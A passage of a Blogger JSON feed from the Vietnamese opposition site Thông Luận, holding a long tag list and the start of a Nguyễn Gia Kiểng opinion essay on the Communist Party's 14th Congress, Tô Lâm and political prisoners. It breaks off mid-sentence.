khoáng"},{"term":"cuộc chiến đất hiếm"},{"term":"căn cứ Ream"},{"term":"cộng đồng Chăm Bà-ni"},{"term":"editorial"},{"term":"giai đoạn chuyển tiếp"},{"term":"già hóa dân số"},{"term":"giấc mơ Mỹ"},{"term":"hiểm họa từ AI"},{"term":"hộ chiếu mới"},{"term":"khai thác cát"},{"term":"khủng hoảng thể chế"},{"term":"kiểm duyệt"},{"term":"lòng yêu nước"},{"term":"ma túy"},{"term":"mô hình Trung Quốc"},{"term":"mùa xuân Arab"},{"term":"nNghiên Cứu Lịch Sử"},{"term":"người dân làng"},{"term":"người mỹ gốc việt"},{"term":"quan Việt - Trung"},{"term":"quan hệ Mỹ-Pháp"},{"term":"quan hệ Pháp - Việt"},{"term":"quan hệ Pháp-TQ"},{"term":"quan hệ Việt - Myanmar"},{"term":"quan hệ Việt-Nga-Mỹ"},{"term":"stalin"},{"term":"thanh niên"},{"term":"thảm họa môi trường"},{"term":"thế chiến 2"},{"term":"tiền tệ"},{"term":"tâm lý học"},{"term":"tây tạng"},{"term":"tư bản thân hữu"},{"term":"tạp chí xã hội"},{"term":"ung thư"},{"term":"vụ án Vạn Thịnh Phát"},{"term":"xung đột Ấn Độ-Pakistan"},{"term":"xã hội Việt Nam"},{"term":"Án oan"},{"term":"ĐCSTQ"},{"term":"Đinh Tiến Dũng"},{"term":"Đinh Xuân Quân"},{"term":"Đấu đá nội bộ"},{"term":"Đồng Phụng Việt"},{"term":"Đỗ Ngà"},{"term":"điện gió"},{"term":"điệp viên Nga"},{"term":"\"Gặp Tố Hữu tại biệt thự 76 Phan ĐÌnh Phùng\""},{"term":"Aghnia Adzkia"},{"term":"Alex Payette"},{"term":"Alexander Dugin"},{"term":"An Nam"},{"term":"Anchal Vohra"},{"term":"Andreas Umland"},{"term":"Andrew Taffer"},{"term":"Angela Merkel"},{"term":"Anne Applebaun"},{"term":"Ant Financial"},{"term":"Armin Papperger"},{"term":"Aukus"},{"term":"Avdiivka"},{"term":"Ba Vàng"},{"term":"Bauxite"},{"term":"Belarus"},{"term":"Benoît de Tréglodé"},{"term":"BigC"},{"term":"Bongbong Marcos"},{"term":"Bucha"},{"term":"Bùi Mạnh Cường"},{"term":"Bạo loạn ở Brasil"},{"term":"Bạo lực học đường"},{"term":"Bảo Vũ"},{"term":"Bắc Cao Ly"},{"term":"Bắc Ninh"},{"term":"C. Raja Mohan"},{"term":"Cafe Ku Búa"},{"term":"Cam Ranh"},{"term":"Changwook Ju"},{"term":"Chaplin"},{"term":"Cheng Ting-Fang"},{"term":"China plus One"},{"term":"Chiến tranh Việt Nam-Trung Quốc"},{"term":"Chu Đông Gia"},{"term":"Châu Phi"},{"term":"Chống biến đổi khí hậu"},{"term":"Corey Lee Bell"},{"term":"Cánh Cò"},{"term":"Cù Mai Công"},{"term":"Cảnh Chân"},{"term":"Cấm vận Nga"},{"term":"Cấn THị Thêu"},{"term":"DTD"},{"term":"David Gritten"},{"term":"Derek Grossman"},{"term":"Dương Thu Hương"},{"term":"Dự án nhà máy thép Bình Định"},{"term":"Edward Luce"},{"term":"Financial Times"},{"term":"Giang Hoàng"},{"term":"Giãn Cách Giao Tế"},{"term":"Góc nhìn"},{"term":"Gruzia"},{"term":"Henrick Lê"},{"term":"Hoàng Anh"},{"term":"Hoàng Hảo"},{"term":"Hoàng Quân"},{"term":"Hoàng Văn Chí"},{"term":"Hu Ran"},{"term":"Huyền Trân"},{"term":"Huỳnh Trần"},{"term":"Hàn VĨnh Diệp"},{"term":"Hương Phạm"},{"term":"Học Online"},{"term":"Học thuyết Tân Á-Âu của Dugin"},{"term":"Hồ Tây"},{"term":"Hồn Việt TV"},{"term":"Hồng Thái Hoàng"},{"term":"Hội nghị Trung Ương 10 khoá 13"},{"term":"Hữu Thỉnh"},{"term":"Hữu Ước"},{"term":"IPEF"},{"term":"Ian Urbina"},{"term":"Jack Ma"},{"term":"Jakub Grygiel"},{"term":"James Palmer"},{"term":"Jill Biden"},{"term":"John Paul"},{"term":"Joseph Torigian"},{"term":"Joseptuat"},{"term":"Joshua Byu"},{"term":"Julian E. Zelizer"},{"term":"Kamala Harris"},{"term":"Kateryna Khinkulova"},{"term":"Khổng giáo"},{"term":"Khủng hoảng Phillipines"},{"term":"Khủng hoảng thị trường trái phiếu"},{"term":"Kissinger"},{"term":"Kiều bào và kiều hối"},{"term":"Kỹ sư Trần Thắng"},{"term":"L'Express"},{"term":"Lauly Li"},{"term":"Loa Phường"},{"term":"Luke Digweed"},{"term":"Luật Khoa"},{"term":"Lào"},{"term":"Lào sắp vỡ nợ"},{"term":"Lâm BÌnh Duy Nhiên"},{"term":"Lã Yên"},{"term":"Lénaïck Le Peutrec"},{"term":"Lê Nguyên"},{"term":"Lê Quý Vượng"},{"term":"Lê Đình Lượng"},{"term":"Lưu Hiểu Ba"},{"term":"Lưỡng đảng phân cực"},{"term":"Lộc Hưng"},{"term":"Lữ Hành Gia"},{"term":"Macron"},{"term":"Magnitsky"},{"term":"Mai Khôi"},{"term":"Mai Linh"},{"term":"Mai Thanh Truyết"},{"term":"Marcos Junior"},{"term":"Marine Le Pen"},{"term":"Market Economy Country"},{"term":"Marrian Zhou"},{"term":"Masahiro Matsumura"},{"term":"Michael Sandel"},{"term":"Milko Schvartzman"},{"term":"Minh Phương"},{"term":"Miền Tây"},{"term":"Mùa xuân Việt Nam"},{"term":"Mặt trận Bakhmut"},{"term":"NGOs"},{"term":"Nanocovax"},{"term":"Nghĩa Hội Tự Do"},{"term":"Nghệ sĩ Thành Được"},{"term":"Nghị quyết 36"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Dominique"},{"term":"Nguyễn Duy Kiên"},{"term":"Nguyễn Giang"},{"term":"Nguyễn Hưng Quốc"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Hồng Phúc"},{"term":"Nguyễn Hữu Vinh"},{"term":"Nguyễn Khoa"},{"term":"Nguyễn Phương Mai"},{"term":"Nguyễn Thanh Lợi"},{"term":"Nguyễn Thành Sang"},{"term":"Nguyễn Thị Từ Huy"},{"term":"Nguyễn Tiến Dũng"},{"term":"Nguyễn Trung"},{"term":"Nguyễn Trần Đặng"},{"term":"Nguyễn Tường Thụy"},{"term":"Nguyễn Việt Anh - Rye Nguyễn"},{"term":"Nguyễn Văn Chữ"},{"term":"Nguyễn Văn Du"},{"term":"Nguyễn Văn Yên"},{"term":"Nguyễn Văn Đài"},{"term":"Ngô Thị Tố Nhiên"},{"term":"Ngô Tràng An"},{"term":"Ngô Đức Lâm"},{"term":"Người Việt vô cảm"},{"term":"Ngọc Hoài Phương từ trần"},{"term":"Nhìn lại Sử Việt"},{"term":"Nhất Linh"},{"term":"Nhật Hoa Khanh"},{"term":"Nhật Viễn"},{"term":"Nikkei Asia"},{"term":"Năm mới 2023"},{"term":"Nữ hoàng Elizabeth II qua đời"},{"term":"ODA"},{"term":"Oligarch"},{"term":"Osho là ai"},{"term":"PEW"},{"term":"Paul Krugman"},{"term":"Pete McKenzie"},{"term":"Phan Diễn"},{"term":"Phi Phi"},{"term":"Phòng viên Không biên giới"},{"term":"Phùng Cung"},{"term":"Phạm Hồng Sơn"},{"term":"Phạm Nhật Vũ"},{"term":"Phạm Quí Thọ"},{"term":"Phạm Thanh Nghiên"},{"term":"Phạm Đỗ Chí"},{"term":"Pierre Asselyn"},{"term":"Prigozhin"},{"term":"Project 2025"},{"term":"Putin ám sát"},{"term":"QT"},{"term":"Quan hệ Việt-Nhật"},{"term":"Quyền sở hữu đất đai"},{"term":"Quảng Ngãi"},{"term":"Quốc Phái"},{"term":"Roman Abramovich"},{"term":"Ryan Hass"},{"term":"SBTN"},{"term":"Scott Kenedy"},{"term":"Shinzo abe"},{"term":"Shunsuke Tabeta"},{"term":"Signal Gate"},{"term":"Singapore"},{"term":"Sri Lanka"},{"term":"Sự kiện 11\/9"},{"term":"TTO"},{"term":"Taliban"},{"term":"Thanh Mai"},{"term":"The Christian Science Monitor"},{"term":"Thiên kiến xác nhận"},{"term":"Thiện Ý"},{"term":"Thu Hằng"},{"term":"Thuế doanh nghiệp toàn cầu"},{"term":"Thái Bình"},{"term":"Thích Huyền Diệu"},{"term":"Thích Trúc Thái Minh"},{"term":"Thượng đỉnh G7"},{"term":"Thất nghiệp"},{"term":"Thế Dân"},{"term":"Thế giới Nga"},{"term":"Thụy Điển"},{"term":"Thủ Thiêm"},{"term":"Timothy Snyder"},{"term":"Tin"},{"term":"Tin Cậy Mến"},{"term":"Triệu Tài Vinh"},{"term":"Trung Nguyễn"},{"term":"Trung Quốc đàn áp người Ngô Duy Nhĩ"},{"term":"Trương Duy Nhất"},{"term":"Trương Nhân Tuấn"},{"term":"Trường Sơn"},{"term":"Trần Anh Kim"},{"term":"Trần Chương"},{"term":"Trần Khắc"},{"term":"Trần Kiếm"},{"term":"Trần Nhật Phong"},{"term":"Trần Quốc Thuận"},{"term":"Trần Thu Dung"},{"term":"Trần Trung Đạo"},{"term":"Trần Việt Anh"},{"term":"Trần Văn Chánh"},{"term":"Trần Vũ Hải"},{"term":"Trịnh Bình An"},{"term":"Trịnh Hữu Long"},{"term":"Tsubasa Suruga"},{"term":"Tuần Việt Nam"},{"term":"Tâm lý học"},{"term":"Tân Hoàng Minh"},{"term":"Tây Nam Phần"},{"term":"Tình Báo"},{"term":"Tô Thùy Yên"},{"term":"Tô Văn Trường"},{"term":"Tổng hợp"},{"term":"Tư Tiếu Nguyễn Hữu Quang"},{"term":"Tạ Duy Anh"},{"term":"Tập Hợp 40 tuổi"},{"term":"Tố Hữu"},{"term":"Tổng Thống Mỹ 46"},{"term":"Tự do"},{"term":"Vaccine"},{"term":"Vaclav Havel"},{"term":"Vien Huynh"},{"term":"Viễn Dương"},{"term":"Việt Echo"},{"term":"Việt Nam -Mỹ-Nga-Trung Quốc"},{"term":"Việt Nam- Đức"},{"term":"Việt Tuệ"},{"term":"Việt võ đạo"},{"term":"Vlogger Effy Nguyễn"},{"term":"Võ Hồng Ly"},{"term":"Văn hóa khen chê"},{"term":"Vũ Khang"},{"term":"Vũ Ngọc Yên"},{"term":"Vương Chí Nhàn"},{"term":"Vụ án Yên Bái"},{"term":"WTO"},{"term":"Wang Jisi"},{"term":"Xuân Thọ"},{"term":"Xuân Văn"},{"term":"Yogita Limaye"},{"term":"Zelensky"},{"term":"Zhao Jianwei"},{"term":"ZingNews"},{"term":"an ninh tập thể"},{"term":"biến cố Thái Bình"},{"term":"biệt phủ"},{"term":"boxit Tây Nguyên"},{"term":"bất động sản"},{"term":"bê bối hồ sơ Epstein"},{"term":"bê bối quan chức ĐCS"},{"term":"bình luận"},{"term":"bất bình đẳng"},{"term":"bầu cử Philipines"},{"term":"bầu cử Thái Lan"},{"term":"bệnh phong"},{"term":"bỏ án tử hình"},{"term":"cao miên"},{"term":"chiến tranh kinh tế"},{"term":"chuyên gia"},{"term":"chuỗi cung ứng"},{"term":"chân dung lãnh đạo"},{"term":"chân lạp"},{"term":"chính trị Brazil"},{"term":"chính trị Nhật Bản"},{"term":"chính trị Đức"},{"term":"chính đảng"},{"term":"chống khủng bố"},{"term":"chế"},{"term":"chống chuyển giá"},{"term":"chủ nghĩa dân tộc"},{"term":"chủ nghĩa hiện thực"},{"term":"chủ nghĩa phóng khoáng"},{"term":"chủ nghĩa trọng người thành đạt"},{"term":"chứng khoán VN"},{"term":"cô dâu Việt"},{"term":"công chức"},{"term":"công lý"},{"term":"công nghệ chip"},{"term":"công ty Việt-Á"},{"term":"cơ cấu tổ chức"},{"term":"cấm vận"},{"term":"cực hữu"},{"term":"diễn"},{"term":"già hóa dân số"},{"term":"giá dầu giảm"},{"term":"gián điệp"},{"term":"giới trẻ Việt Nam"},{"term":"hiểm họa chiến tranh"},{"term":"hậu Cộng sản"},{"term":"hồi ức"},{"term":"hội tam điểm"},{"term":"insight"},{"term":"khái niệm"},{"term":"khúc quanh lịch sử Việt Nam"},{"term":"khủng hoảng Gadagascar"},{"term":"khủng hoảng Mỹ - Châu Âu"},{"term":"khủng hoảng Nga-Ukraine"},{"term":"khủng hoảng Syria"},{"term":"khủng hoảng Ukraine"},{"term":"khủng hoảng dân số"},{"term":"kinh tế tư nhân"},{"term":"kiều hối"},{"term":"kỳ thị người gốc Á"},{"term":"luật biểu tình"},{"term":"lạm phát tiến sĩ"},{"term":"lực lượng 47"},{"term":"miền trung"},{"term":"mô"},{"term":"mô thức Việt Nam"},{"term":"mối nguy AI"},{"term":"mối nguy hỏa hoạn"},{"term":"nghiên cứu"},{"term":"nghị viện"},{"term":"nguyễn ngọc huy"},{"term":"người già neo đơn"},{"term":"người nổi tiếng"},{"term":"ngụy biện"},{"term":"nhà máy rác"},{"term":"nhân dân tệ"},{"term":"nhân dân tệ ảo"},{"term":"nhất nguyên"},{"term":"nắng nóng ở Châu Âu"},{"term":"opec"},{"term":"phiếu tín nhiệm"},{"term":"phỏng"},{"term":"profile"},{"term":"quan hệ Anh-Nga"},{"term":"quan hệ Anh-Nhật"},{"term":"quan hệ Anh-Việt"},{"term":"quan hệ EU-Việt Nam"},{"term":"quan hệ Mỹ-Canada"},{"term":"quan hệ Mỹ-đồng minh"},{"term":"quan hệ Mỹ-Ấn Độ"},{"term":"quan hệ Trung Quốc - Nhật Bản"},{"term":"quan hệ Việt - Pháp"},{"term":"quan hệ Việt Nam - Israel"},{"term":"quan hệ Việt-Hàn"},{"term":"quan hệ Việt-Lào"},{"term":"quan hệ Âu - Á"},{"term":"quan hệ Ấn Độ-Pakistan"},{"term":"quyền lực công nghệ"},{"term":"quê hương Việt Nam"},{"term":"sinh viên TQ biểu tình"},{"term":"sách"},{"term":"sáp nhập tỉnh thành"},{"term":"sùng bái lãnh tụ"},{"term":"sổ hộ khẩu"},{"term":"sức khỏe cộng đồng"},{"term":"sự kiện"},{"term":"tam giác vàng"},{"term":"than đá"},{"term":"thanh trừng nội bộ ĐCSTQ"},{"term":"thùng nhân"},{"term":"thảm họa khí hậu 2022"},{"term":"thảm họa nhựa"},{"term":"thảm họa động đất"},{"term":"thế lực thù  địch"},{"term":"thể chế thế tục"},{"term":"tin tặc"},{"term":"ting giả"},{"term":"tintuc"},{"term":"tiếng Nga"},{"term":"tiếng Trung"},{"term":"toàn cầu"},{"term":"truyền thông"},{"term":"truyền thông bẩn"},{"term":"truyện ngụ ngôn"},{"term":"trách nhiệm"},{"term":"trại cải tạo"},{"term":"trẻ ăn xin"},{"term":"trọc phú"},{"term":"tài nguyên rừng"},{"term":"tân cương"},{"term":"tòa án công lý quốc tế"},{"term":"tư bản bè đảng"},{"term":"tư bản thân hữu"},{"term":"tư pháp Việt Nam"},{"term":"tổng bí thư"},{"term":"từ Hán Việt"},{"term":"tự diễn biến-tự chuyển hóa"},{"term":"việt bá"},{"term":"văn hóa Champa"},{"term":"vỡ nợ"},{"term":"vụ án Hồ Huy Hải"},{"term":"vụ án Phạm Đoan Trang"},{"term":"xin cứu đói"},{"term":"xung đột Armenia-Azerbaizan"},{"term":"xung đột nguồn nước"},{"term":"xã hội dân sự"},{"term":"xã hội học"},{"term":"youtube"},{"term":"Ý Nhi"},{"term":"ĐInh Yên Thảo"},{"term":"Điểm Tuần Báo"},{"term":"Điện Biên Phủ"},{"term":"Đoàn Bảo Châu"},{"term":"Đoàn Ngọc Hải"},{"term":"Đoàn Viết Hoạt"},{"term":"Đoàn Xuân Kiên"},{"term":"Đoản Kiếm"},{"term":"Đà Lạt"},{"term":"Đông Nhật"},{"term":"Đông Đô"},{"term":"Đại Trung Đông"},{"term":"Đại hội 20"},{"term":"Đặng Hoàng Giang"},{"term":"Đặng Phong"},{"term":"Đồng Rúp"},{"term":"Đỗ Thị Thu"},{"term":"Đức - Trung Quốc"},{"term":"Đức Phổ"},{"term":"đa nguyên"},{"term":"đoàn thanh niên"},{"term":"đại hội đảng Trung Quốc"},{"term":"đất công"},{"term":"Ước vọng của cha"},{"term":"Ấn Độ - Thái Bình Dương"}],"title":{"type":"text","$t":"THÔNG LUẬN"},"subtitle":{"type":"html","$t":"Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thongluan.blog\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/search\/label\/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"290"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-3863343888190857489"},"published":{"$t":"2026-01-18T23:30:00.003+07:00"},"updated":{"$t":"2026-01-18T23:34:33.550+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chế độ cộng sản cáo chung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"}],"title":{"type":"text","$t":"Chờ đợi gì sau Đại Hội 14 của Đảng Cộng Sản? (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: inherit; line-height: inherit; text-align: center;\"\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: inherit; line-height: inherit; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"371\" data-original-width=\"660\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: inherit; line-height: inherit; text-align: center;\"\u003EDù Đại Hội 14 diễn ra và kết thúc thế nào dân chủ cũng sắp tới. Vấn đề của chúng ta chỉ giản dị là cố gắng để sự chuyển hóa đó đến trong hòa bình và trong tình anh em để ngay lập tức mọi người Việt Nam nhận lại nhau là anh em và cùng nắm tay nhau xây dựng và chia sẻ một tương lai Việt Nam chung, cùng nhau mở kỷ nguyên dân chủ đa nguyên, kỷ nguyên thứ hai trong lịch sử dân tộc.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-pullquote\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; line-height: 1.6; margin: 0px 0px 1em; overflow-wrap: break-word; padding: 4em 0px; text-align: center;\"\u003E\u003Cblockquote style=\"-webkit-font-smoothing: antialiased; border-bottom-color: rgb(0, 0, 0); border-color: rgb(0, 0, 0); border-left-style: solid; border-left-width: 1px; border-left: 1px solid rgb(0, 0, 0); border-right-color: rgb(0, 0, 0); border-top-color: rgb(0, 0, 0); box-sizing: inherit; color: inherit; line-height: 1.6; margin: 0px; padding: 0.5625rem 1.25rem 0px 1.1875rem;\"\u003E\u003Ccite style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; display: block; margin: 10px 0px; position: relative;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/cite\u003E\u003C\/blockquote\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EChỉ còn hai ngày nữa Đại Hội 14 của Đảng Cộng Sản sẽ khai mạc nhưng vẫn chưa ai, kể cả các đảng viên cộng sản cao cấp, biết nó sẽ diễn ra như thế nào và với kết quả nào. Nhưng điều chắc chắn vào thời điểm này là Đảng Cộng Sản đang rất rối loạn trong nội bộ và kiệt quệ trong cả trí tuệ lẫn tâm hồn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EBằng chứng của sự ruỗng nát nội bộ là đến bây giờ vẫn chưa biết ai sẽ là tổng bí thư. Tô Lâm, Phan Văn Giang, hay một người thứ ba sẽ được chọn như một giải pháp thỏa hiệp trong một cuộc tranh quyền bất phân thắng bại? Nếu Đảng Cộng Sản còn một chút đồng thuận, một chút thôi, thì điều này đã phải được biết từ lâu rồi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EBằng chứng của sự kiệt quệ về trí tuệ và tâm hồn của Đảng Cộng Sản là một người như Tô Lâm đã có thể trở thành lãnh tụ cao nhất. Ngay cả nếu sau Đại Hội 14 này ông ấy được cho về hưu thì sự kiện Tô Lâm đã từng được làm nhân vật số 1 của đảng cũng đủ chứng tỏ Đảng Cộng Sản đã rất suy nhược.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EBệnh hoạn ở mức hấp hối\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EĐấu đá nội bộ là đương nhiên trong một đảng cầm quyền đã mất lý tưởng bởi vì người ta không còn lý do để quý trọng nhau nhưng lại có rất nhiều quyền lợi để tranh giành. Lý tưởng cộng sản đã mất hết giá trị. Nó đã bị chối bỏ trên chính quê hương của nó trong Đại Hội Gotha tại Đức cách đây 150 năm, đã sụp đổ ngay trên đất thánh của nó -Liên Bang Xô Viết- cách đây 35 năm và đã bị cả thế giới văn minh nhận diện như một sai lầm và một tội ác. Nó đã chỉ thành công tại Việt Nam do sự thiếu vắng văn hóa chính trị của trí thức Việt Nam. Ngày nay, ngay cả các đảng viên cộng sản trong thâm tâm cũng đã thừa biết như vậy dù bề ngoài, để kiếm sống, họ vẫn phải nhẫn nhục ca tụng nó. Con người cuối cùng còn có thể ca tụng chủ nghĩa Mác – Lênin một cách thành thật, Nguyễn Phú Trọng, đã qua đời rồi. Hậu quả hiển nhiên là Đảng Cộng Sản không thể tiếp tục tồn tại. Lý do giản dị là nếu không cần một lý tưởng chung đủ đẹp mà vẫn duy trì được một đảng lớn thì các băng đảng xã hội đen đã không chỉ quy tụ được vài chục hay cùng lắm là vài trăm người.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECòn Tô Lâm? Ông này là một con người rất đặc biệt. Thân phụ ông là một công an cai ngục, ông là một công an chuyên môn lùng bắt và bỏ tù những người bất đồng chính kiến, con ông cũng là công an. Đàn áp những người dám nói lên ý kiến của mình là nghề gia truyền của Tô Lâm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EDĩ nhiên nước nào cũng cần công an để bảo đảm trật tự và luật pháp, nhưng Tô Lâm không phải là một người công an như thế. Ngay khi học xong lớp 10 ông đã gia nhập công an trong ngành “bảo vệ chính trị”, một ngành chỉ có trong những chế độ độc tài hung bạo để đàn áp những người đủ kiến thức và nhân cách để dám nói lên những gì mà mình nghĩ là đất nước cần có hay cần biết, những người đáng lẽ phải được quý trọng. Đàn áp họ là chà đạp lên luật pháp đúng nghĩa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECó lẽ sự méo mó nghề nghiệp đã khiến Tô Lâm đặc biệt hung bạo. Tôi có được đọc một danh sách gần 500 tù nhân chính trị; danh sách này dĩ nhiên là rất thiếu sót nhưng cũng tiết lộ khá nhiều về bản chất của chế độ và Tô Lâm. Hơn hai phần ba (2\/3) bị bắt từ năm 2021, tuyệt đại đa số bị cáo buộc là đã vi phạm điều 117 hay điều 331 của Bộ Luật Hình Sự. Điều 117 qui định những hình phạt đối với những người bị buộc tội\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“làm, tàng trữ và phát tán những tài liệu nhằm chống nhà nước xã hội chủ nghĩa”\u003C\/em\u003E, điều 331 nhắm trừng phạt những người bị coi là đã\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“lợi dụng các quyền tự do dân chủ”\u003C\/em\u003E. Phải nói thẳng: đây là hai điều luật ác ôn để bách hại những người chỉ sử dụng những quyền con người căn bản nhất đã được khẳng định trong Hiến Chương Liên Hiệp Quốc mà chính quyền cộng sản Việt Nam đã cam kết tôn trọng và cũng hiện diện ngay trong hiến pháp của chế độ, ở điều 25. Một trong những việc đầu tiên mà một chính quyền dân chủ sau này phải làm là xóa bỏ ngay những điều luật như thế này trước khi làm lại hiến pháp và luật pháp.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENhững bản án từ năm 2021, năm Tô Lâm bắt đầu lộng hành, cũng nặng hơn hẳn, từ 7 năm tù trở lên. Phạm Đoan Trang, một phụ nữ tật nguyền sau khi bị công an đánh gẫy chân, bị xử 9 năm tù chỉ vì một vài bài viết không vừa lòng chế độ. Phạm Chí Dũng bị xử 15 năm tù vì thành lập Câu Lạc Bộ Nhà Báo Độc Lập. Mới đây Trịnh Bá Phương bị xử\u0026nbsp; thêm 11 năm tù vì bị cáo buộc là đã viết lên một tờ giấy khẩu hiệu\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“Đả đảo cộng sản vi phạm nhân quyền”\u003C\/em\u003E\u0026nbsp;trong khi đang thụ án 10 năm tù vì đã đưa thông tin bênh vực nhân dân xã Đồng Tâm. Sự hung bạo\u0026nbsp; của chế độ cộng sản thật là không thể tưởng tượng được từ ngày Tô Lâm nắm được toàn quyền. Trong 